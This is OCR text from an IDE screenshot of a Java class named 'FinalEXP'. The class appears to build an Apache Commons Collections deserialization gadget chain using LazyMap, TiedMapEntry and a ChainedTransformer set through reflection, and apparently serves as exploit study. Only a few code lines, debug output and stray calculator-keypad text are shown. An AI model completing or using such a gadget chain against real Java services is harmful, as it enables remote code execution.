 Basic Mode
P > main
FinalEXP.java
HashMap.java
TiedMapEntry.java
16 public class FinalEXP {
17 public static void main(String[] args) throws Exception {
46 testHashMap.put(tiedMapEntry,"bbb");
47 System.out.println("[+] Debugging: " + hashMap.toString());
hashMap.remove( key: "aaa");
49 System.out.println("[+] Debugging: " + hashMap.toString());
50
51 Class c = LazyMap.class;
52 Field fieldfactory = c.getDeclaredField( name: "factory");
53 fieldfactory.setAccessible(true);
54 fieldfactory.set(lazyMap,chainedTransformer);
7 8 9 ÷ C
4 5 6 × ( )
1 2 3 − x² √
0 . % + =
TiedMapEntry
resources
test
Run FinalEXP
[+] Debugging: {aaa=666}
[+] Debugging: {}
Process finished with exit code 0